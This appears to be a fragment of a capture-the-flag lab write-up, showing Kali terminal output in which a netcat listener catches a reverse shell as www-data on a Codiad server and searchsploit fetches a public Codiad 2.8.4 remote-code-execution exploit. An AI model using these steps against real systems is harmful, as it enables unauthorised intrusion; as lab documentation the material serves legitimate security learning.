 ┌──(l7it1xl㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.9.237.87] from (UNKNOWN) [10.10.118.1] 53118
bash: cannot set terminal process group (900): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$
Codiad 2.8.4 - Remote Code Execution (Authenticated) (4)
Shellcodes: No Results
┌──(l7it1xl㉿kali)-[~/Desktop]
└─$ searchsploit -m 49705.py
Exploit: Codiad 2.8.4 - Remote Code Execution (Authenticated)
URL: https://www.exploit-db.com/exploits/49705